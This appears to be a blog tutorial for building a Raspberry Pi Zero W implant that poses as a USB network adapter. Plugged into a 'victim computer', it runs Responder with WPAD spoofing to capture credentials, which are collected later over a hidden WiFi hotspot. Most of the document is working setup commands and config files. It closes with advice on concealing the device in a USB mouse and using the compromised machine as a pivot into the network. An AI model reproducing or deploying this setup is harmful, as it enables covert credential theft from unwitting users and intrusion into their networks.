So there is the Hak5 LanTutle which is a great bit of kit. However I feel it is severely limited by the lack of onboard WiFi. The same for Mubix‘s post ‘Snagging Creds from locked machines…‘

First off, buy yourself an PiZeroW. You’ll also need a MicroSD card and something to read/write it.
Download latest image of raspbian lite and copy it to the MicroSD
1 | sudo dd bs=1m if=2017-03-02-raspbian-jessie-lite.img of=/dev/rdisk2 |
Allow communication over usb cable.
The Raspberry Pi Zero W can emulate a client USB device (in this instance we will set it up as a usb ethernet adapter). We’ll need to modify boot parameters add dtoverlay=dwc2 to last line in config.txt and in cmdline.txt after rootwait (the last word on the first line) add a space and then modules-load=dwc2,g_ether (delete everything after this)
Add a blank file under /boot called SSH. touch /Volumes/boot/ssh, this will allow us to SSH to the device as the latest version of raspbian disables this by default.
Boot the device, SSH in, permit root login, change the password and then smash the pi user:
1 2 3 4 5 6 7 8 9 10 | ssh pi@raspberrypi.local sudo -s passed userdel -r pi #modify /etc/ssh/sshd_config PermitRootLogin to be <em>PermitRootLogin yes</em> /etc/init.d/ssh restart exit ssh root@raspberrypi.local userdel -r pi echo "WiPiResponder" > /etc/hostname |
Now we have a base build that will allow you to interact with it via USB ethernet and SSH it’s worth taking a back up so you can easily role back at any point.
Internet/Packages….
The next thing we need to do is get some packages on it, to do this we need to get the Pi Zero W on the internet. We’ll share our host devices internet to it, and as I’m on a MacBook this is pretty easy! Simply go to Sharing within System Preferences:

In my case the pi got a DHCP IP address which also provided a default gateway, if your setup differs you might need to enable IP forwarding on your host as well as setting a default route.
Once you connect back to your Pi it’s worth updating it, check it’s got an internet connection and then run apt-get:
1 2 3 | ping -c1 8.8.8.8 apt-get update apt-get -y upgrade |
Install responder
In order to get responder going we need a few packages, as we have a working internet connection now well do it now.
1 2 3 | apt-get install -y python git python-pip python-dev screen sqlite3 inotify-tools pip install pycrypto git clone https://github.com/spiderlabs/responder |
We’ll finish off sorting out auto launching responder later.
Wireless HotSpot
So that you can remotely access the pi the next thing we need to do is configure the wireless card into AP mode using hostapd and dnsmasq.
1 | apt-get install dnsmasq hostapd |
Now edit /etc/dhcpcd.conf and add the following line to the bottom of the file:
1 | denyinterfaces wlan0 |
Now we need to configure our static IP. To do this open up the interface configuration file /etc/network/interfaces and edit the wlan0 section so that it looks like this:
1 2 3 4 5 6 7 | allow-hotplug wlan0 iface wlan0 inet static address 10.10.10.1 netmask 255.255.255.0 network 10.10.10.0 broadcast 10.10.10.255 # wpa-conf /etc/wpa_supplicant/wpa_supplicant.conf |
And then restart dhcpcd service:
1 | service dhcpcd restart |
Next we need to configure hostapd by creating a file at /etc/hostapd/hostapd.conf with the following contents, feel free to change bits as you see fit:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | interface=wlan0 driver=nl80211 ssid=WiPiResponder hw_mode=g channel=6 ieee80211n=1 wmm_enabled=1 ht_capab=[HT40][SHORT-GI-20][DSSS_CCK-40] macaddr_acl=0 auth_algs=1 ignore_broadcast_ssid=0 wpa=2 wpa_key_mgmt=WPA-PSK wpa_passphrase=WiPiResponder rsn_pairwise=CCMP |
We also need to tell hostapd where to look for the config file when it starts up on boot. Open up the default configuration file /etc/default/hostapd and find the line #DAEMON_CONF=”” and replace it with DAEMON_CONF=”/etc/hostapd/hostapd.conf”.
Now we need to configure the DHCP service for the AP by editing the file /etc/dnsmasq.conf to contain the following:
1 2 3 4 5 6 7 8 9 | interface=wlan0 listen-address=10.10.10.1 bind-interfaces server=8.8.8.8 domain-needed dhcp-range=interface:wlan0,10.10.10.100,10.10.10.200,12h dhcp-option=wlan0,3,10.10.10.1 log-queries log-dhcp |
And finally enabling IP forwarding before restarting the services:
1 2 3 | echo 1 > /proc/sys/net/ipv4/ip_forward service hostapd restart service dnsmasq restart |
So now we have a working hotspot running on the pi, a quick shutdown -r now should reboot the device and allow you to connect.
Setting up DHCP on USB0
What we now need to do is configure the Pi to provide a DHCP service on usb0, we already have dnsmasq installed so we’ll simply use the same service and just configure it for usb0.
We first of all need to update /etc/network/interfaces to contain the following for usb0:
1 2 3 4 5 6 | allow-hotplug usb0 iface usb0 inet static address 10.10.20.1 netmask 255.255.255.0 network 10.10.20.0 broadcast 10.10.20.255 |
Now you need to update /etc/dnsmasq config to include the following (see the additional lines containing usb0):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | interface=wlan0 interface=usb0 listen-address=10.10.10.1 listen-address=10.10.20.1 bind-interfaces server=8.8.8.8 domain-needed dhcp-authoritative dhcp-range=interface:wlan0,10.10.10.100,10.10.10.200,12h dhcp-range=interface:usb0,10.10.20.100,10.10.20.200,12h dhcp-option=wlan0,3,10.10.10.1 dhcp-option=usb0,3,10.10.20.1 dhcp-option=usb0,252,http://10.10.20.1/wpad.dat log-queries log-dhcp port=0 |
Don’t forget to disable internet sharing on your MacBook so that it uses DHCP on the usb ethernet device.
Network Diagram
So we know how this all works it’s important to see how this is laid out. (God I love draw.io!)

The home straight
So now we’ve got everything installed and set up the final thing to do is configure the attack vector. We need to create a service that starts on boot and runs responder. Add the following line to /etc/rc.local before the exit 0 line:
1 | /usr/bin/screen -dmS responder bash -c 'cd /root/responder/; python Responder.py -I usb0 -f -w -r -d -F' |
Now responder will run in a screen session, to see how it’s going or interact with it type:
1 | screen -r responder |
To exit(detach) screen and leave responder running simply press “Ctrl-a then d”
Now you’re good to go. Simply attach the Pi to the victim computer, walk away, connect back via wireless, SSH in and check the responder.db and log file for creds:
1 | sqlite3 /root/responder/Responder.db 'select * from responder' |
Closing thoughts
Should you wish to make this more of a Red Team attack vector there are a few things you could do to optimise the solution. The first thing would be to hide this inside a USB mouse along with a usb hub. This would then be almost indistinguishable other than the additional network card. It would also be worth disabling SSID broadcasting my adding the following line to /etc/hostapd/hostapd.conf:
1 | ignore_broadcast_ssid=1 |
It’s also worth mentioning that you could now use the wifi hotspot and the compromised machine as a pivot point into the network from outside.
Creds to other blog posts who helped me with this are AdaFruit, Frillip and Th3 S3cr3t Ag3nt.
Leave a Reply
You must be logged in to post a comment.